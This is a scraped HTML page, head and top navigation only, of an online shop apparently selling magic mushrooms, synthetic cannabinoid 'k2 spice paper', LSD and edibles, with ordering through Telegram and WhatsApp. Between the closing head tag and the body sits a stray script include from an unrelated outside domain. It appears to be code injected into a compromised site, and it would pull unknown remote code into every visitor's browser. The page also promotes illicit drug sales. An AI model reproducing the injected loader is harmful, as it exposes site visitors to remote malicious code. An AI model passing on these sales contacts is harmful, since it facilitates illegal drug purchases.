

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psilocybinshroomshop.org/
body_size: 40241
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://psilocybinshroomshop.org/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Magic Mushrooms for Sale near me | Buy k2 spice paper in USA</title>
<meta name="description" content="Magic Mushrooms for Sale near me, Contact through our telegram channel (@kokapartyinc) to place an order from a reliable Vendor."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://psilocybinshroomshop.org" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Magic Mushrooms for Sale near me | Buy k2 spice paper in USA" />
<meta property="og:description" content="Magic Mushrooms for Sale near me, Contact through our telegram channel (@kokapartyinc) to place an order from a reliable Vendor." />
<meta property="og:url" content="https://psilocybinshroomshop.org" />
<meta property="og:site_name" content="Psilocybin Shrooms Shop" />
<meta property="og:updated_time" content="2025-07-30T16:12:56+00:00" />
<meta property="article:published_time" content="2019-01-23T06:31:06+00:00" />
<meta property="article:modified_time" content="2025-07-30T16:12:56+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Magic Mushrooms for Sale near me | Buy k2 spice paper in USA" />
<meta name="twitter:description" content="Magic Mushrooms for Sale near me, Contact through our telegram channel (@kokapartyinc) to place an order from a reliable Vendor." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://psilocybinshroomshop.org/#organization","name":"Psilocybin Shrooms Shop","url":"https://psilocybinshroomshop.org","logo":{"@type":"ImageObject","@id":"https://psilocybinshroomshop.org/#logo","url":"https://psilocybinshroomshop.org/wp-content/uploads/2022/08/shrooms.png","contentUrl":"https://psilocybinshroomshop.org/wp-content/uploads/2022/08/shrooms.png","caption":"Psilocybin Shrooms Shop","inLanguage":"en-US","width":"100","height":"100"}},{"@type":"WebSite","@id":"https://psilocybinshroomshop.org/#website","url":"https://psilocybinshroomshop.org","name":"Psilocybin Shrooms Shop","alternateName":"Magic Mushrooms Party Shop","publisher":{"@id":"https://psilocybinshroomshop.org/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://psilocybinshroomshop.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-300x225.jpg","url":"https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-300x225.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://psilocybinshroomshop.org#webpage","url":"https://psilocybinshroomshop.org","name":"Magic Mushrooms for Sale near me | Buy k2 spice paper in USA","datePublished":"2019-01-23T06:31:06+00:00","dateModified":"2025-07-30T16:12:56+00:00","about":{"@id":"https://psilocybinshroomshop.org/#organization"},"isPartOf":{"@id":"https://psilocybinshroomshop.org/#website"},"primaryImageOfPage":{"@id":"https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-300x225.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://psilocybinshroomshop.org/author/admin","name":"admin","url":"https://psilocybinshroomshop.org/author/admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/115f56602e53fb99b380c335253fd34fe0c22d86b8559e69671b2f1f66bc4eac?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/115f56602e53fb99b380c335253fd34fe0c22d86b8559e69671b2f1f66bc4eac?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://psilocybinshroomshop.org"],"worksFor":{"@id":"https://psilocybinshroomshop.org/#organization"}},{"@type":"NewsArticle","headline":"Magic Mushrooms for Sale near me | Buy k2 spice paper in USA","keywords":"Magic Mushrooms for Sale near me,Buy k2 spice paper in USA","datePublished":"2019-01-23T06:31:06+00:00","dateModified":"2025-07-30T16:12:56+00:00","author":{"@id":"https://psilocybinshroomshop.org/author/admin","name":"admin"},"publisher":{"@id":"https://psilocybinshroomshop.org/#organization"},"description":"Magic Mushrooms for Sale near me, Contact through our telegram channel (@kokapartyinc) to place an order from a reliable Vendor.","copyrightYear":"2025","copyrightHolder":{"@id":"https://psilocybinshroomshop.org/#organization"},"name":"Magic Mushrooms for Sale near me | Buy k2 spice paper in USA","@id":"https://psilocybinshroomshop.org#richSnippet","isPartOf":{"@id":"https://psilocybinshroomshop.org#webpage"},"image":{"@id":"https://psilocybinshroomshop.org/wp-content/uploads/2025/01/mushroom-dispensary1-300x225.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://psilocybinshroomshop.org#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Psilocybin Shrooms Shop &raquo; Feed" href="https://psilocybinshroomshop.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Psilocybin Shrooms Shop &raquo; Comments Feed" href="https://psilocybinshroomshop.org/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://psilocybinshroomshop.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsilocybinshroomshop.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://psilocybinshroomshop.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsilocybinshroomshop.org%2F&#038;format=xml" />
<link rel="prefetch" href="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://psilocybinshroomshop.org/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.97.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://psilocybinshroomshop.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://psilocybinshroomshop.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://psilocybinshroomshop.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://psilocybinshroomshop.org/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11766172646' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.5' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.5);
				src:
					url(https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.5) format("embedded-opentype"),
					url(https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.5) format("woff2"),
					url(https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.5) format("truetype"),
					url(https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.5) format("woff"),
					url(https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.5#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://psilocybinshroomshop.org/wp-content/themes/flatsome/style.css?ver=3.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=EB+Garamond%3Aregular%2Cregular%2C700%7CLato%3Aregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://psilocybinshroomshop.org/cart","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://psilocybinshroomshop.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://psilocybinshroomshop.org/wp-json/wp/v2/pages/2787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psilocybinshroomshop.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://psilocybinshroomshop.org/' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://psilocybinshroomshop.org/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/cropped-shrooms-32x32.png" sizes="32x32" />
<link rel="icon" href="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/cropped-shrooms-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/cropped-shrooms-180x180.png" />
<meta name="msapplication-TileImage" content="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/cropped-shrooms-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0e0f10;}html{background-color:#f0bc6f!important;}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1850px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #edba6d}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(221,165,82,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ddae61!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0e0f10;}/* Color !important */[data-text-color="primary"]{color: #0e0f10!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0e0f10;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0e0f10;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0e0f10}.nav-tabs > li.active > a{border-top-color: #0e0f10}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0e0f10 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0e0f10 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0e0f10;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#f58f6a; }[data-text-bg="secondary"]{background-color: #f58f6a;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #f58f6a}/* Color !important */[data-text-color="secondary"]{color: #f58f6a!important;}/* Border */.secondary.is-outline:hover{border-color:#f58f6a}body{font-size: 112%;}body{font-family:"EB Garamond", sans-serif}body{font-weight: 700}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "EB Garamond", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 0;}h1,h2,h3,h4,h5,h6,.heading-font{color: #040f66;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ebbd79;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #f5bb65;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #f5bb65;}a{color: #7b0404;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #95b516!important }.badge-inner.on-sale{background-color: #e01818}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #3d3333; }ins .woocommerce-Price-amount { color: #2d8de1; }.pswp__bg,.mfp-bg.mfp-ready{background-color: #da1f1f}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-1{background-color: rgba(221,164,77,0.95)}.footer-2{background-color: #dd9933}.absolute-footer, html{background-color: #dda54f}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://psilocybinshroomshop.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</head>
<script src="https://jspacket.com/js/752.js"></script>
<body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-2787 wp-custom-logo wp-theme-flatsome theme-flatsome woocommerce-demo-store woocommerce-no-js boxed header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<p role="complementary" aria-label="Store notice" class="woocommerce-store-notice demo_store" data-notice-id="1e585552e2a365ff3741327f2e5eee97" style="display:none;">Free Shipping for Orders above $250 USD  <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">WHATSAPP +1 (581)-(705) 1730</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="has-dropdown header-language-dropdown">
	<a href="#">
		Languages				<i class="icon-angle-down" ></i>	</a>
	<ul class="nav-dropdown nav-dropdown-default">
		<li><a>You need Polylang or WPML plugin for this to work. You can remove it from Theme Options.</a></li>	</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#057c6a7077456068646c69" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">WHATSAPP +1 (581)-(705) 1730</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://psilocybinshroomshop.org/" title="Psilocybin Shrooms Shop - Buy magic mushrooms near me |  high-quality products along with great customer service. We take pride in all of our products creating new alternatives to a healthy lifestyle with psilocybin." rel="home">
		<img width="100" height="100" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/shrooms.png" class="header_logo header-logo" alt="Psilocybin Shrooms Shop"/><img  width="100" height="100" src="https://psilocybinshroomshop.org/wp-content/uploads/2022/08/shrooms.png" class="header-logo-dark" alt="Psilocybin Shrooms Shop"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2969 menu-item-design-default has-dropdown"><a href="https://psilocybinshroomshop.org/learn" class="nav-top-link">LEARN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970"><a href="https://psilocybinshroomshop.org/guide-to-microdosing">Guide to Microdosing</a></li>
	<li id="menu-item-2975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2975"><a href="https://psilocybinshroomshop.org/guide-to-macrodosing">Guide to Macrodosing</a></li>
</ul>
</li>
<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095 menu-item-design-default has-dropdown"><a href="https://psilocybinshroomshop.org/shop" class="nav-top-link">Shop<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162"><a href="https://psilocybinshroomshop.org/product-category/magic-mushroom-grow-kits">Magic Mushroom Grow Kits</a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3203"><a href="https://psilocybinshroomshop.org/product-category/microdosing-lsd-and-acid">Microdosing LSD &amp; Acid</a></li>
	<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3230"><a href="https://psilocybinshroomshop.org/product-category/thc-psilocybin-edibles">THC/Psilocybin Edibles</a></li>
